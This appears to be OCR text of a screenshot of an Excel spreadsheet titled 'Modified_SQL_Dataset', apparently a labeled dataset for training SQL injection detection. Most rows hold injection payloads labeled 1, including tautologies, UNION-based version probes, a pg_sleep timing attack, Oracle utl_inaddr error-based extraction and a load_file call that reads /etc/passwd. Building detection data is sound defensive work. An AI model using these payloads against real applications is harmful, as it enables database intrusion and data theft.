 Modified_SQL_Dataset [Read-Only] - Excel
Search
EA
File Home Insert Draw Page Layout Formulas Data Review View Help Acrobat Share
Paste
Clipboard
Calibri 11
B I U A
Font
ab
Alignment
General
% 9
.00 .00
Number
Conditional Formatting
Format as Table
Cell Styles
Styles
Insert
Delete
Format
Cells
Editing
Add-ins
Add-ins
Create
a PDF
Adobe Acrobat
Check
Compatibility
Centralized Deploy...
E10 fx
A B C D E F G H I J
1 Query Label
2 " or pg_sleep ( __TIME__ ) -- 1
3 create user name identified by pass123 temporary tablespace temp default tablespace users; 1
4 AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( table_name ) FROM ( SELECT DISTINC 1
5 select * from users where id = '1' or @ @1 = 1 union select 1,version ( ) -- 1' 1
6 select * from users where id = 1 or 1#" ( union select 1,version ( ) -- 1 1
7 select name from syscolumns where id = ( select id from sysobjects where name = tablename' ) -- 1
8 select * from users where id = 1 +$+ or 1 = 1 -- 1 1
9 1; ( load_file ( char ( 47,101,116,99,47,112,97,115,115,119,100 ) ) ) ,1,1,1; 1
10 select * from users where id = '1' or ||/1 = 1 union select 1,version ( ) -- 1' 1
11 select * from users where id = '1' or \.<\ union select 1,@@VERSION -- 1' 1
12 ? or 1 = 1 -- 1
13 ) or ( 'a' = 'a 1
14 admin' or 1 = 1# 1
15 select * from users where id = 1 or " ( ]" or 1 = 1 -- 1 1
16 or 1 = 1 -- 1
17 AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( column_name ) FROM ( SELECT DISTI 1
18 select * from users where id = '1' %!<@ union select 1,version ( ) -- 1' 1
19 select * from users where id = 1 or "& ( " or 1 = 1 -- 1 1
20 select * from users where id = 1 or "? ( " or 1 = 1 -- 1 1
Modified_SQL_Dataset